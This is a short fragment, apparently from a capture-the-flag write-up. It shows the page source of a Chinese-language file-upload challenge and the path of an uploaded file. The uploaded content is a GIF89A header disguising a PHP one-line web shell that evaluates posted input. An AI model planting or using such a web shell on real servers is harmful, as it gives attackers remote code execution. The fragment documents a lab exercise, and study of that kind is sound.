 view-source:http://af8b98c7-b9da-45d8-be05-786a54487a5c.node5.buuoj.cn:81/home.php?file=upload
1 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> <title>Home</title>当前引用的是 upload.php<meta http-equiv="Conte
2
3 <form action="" method="post" enctype="multipart/form-data">
4 上传文件
5 <input type="file" name="file" />
6 <input type="submit" name="submit" value="上传" />
7 </form>
8
9 下面是你上传的文件：<br>/var/www/html/uploads/d4128c37b5ccfc6a5bbb279e93023d7a/GXY4bc37f430050073f8bbe4fec1ca866cf.txt<br>GIF89A
0 <?php eval($_POST[a]);?>